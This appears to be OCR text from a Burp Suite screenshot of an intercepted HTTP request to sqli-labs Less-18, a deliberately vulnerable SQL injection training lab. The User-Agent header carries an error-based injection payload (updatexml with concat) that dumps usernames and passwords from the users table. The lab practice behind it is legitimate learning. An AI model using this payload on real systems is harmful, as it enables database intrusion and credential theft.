 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.1.11:8080 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /sqli-labs/Less-18/ HTTP/1.1
Host: 192.168.1.11:8080
Content-Length: 36
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.11:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76 ' and updatexml(1,concat(0x7e,(select
group_concat(username,password) from users),0x7e),1) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.1.11:8080/sqli-labs/Less-18/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
uname=dumb&passwd=dumb&submit=Submit
? < + > 输入搜索字词 没有比赛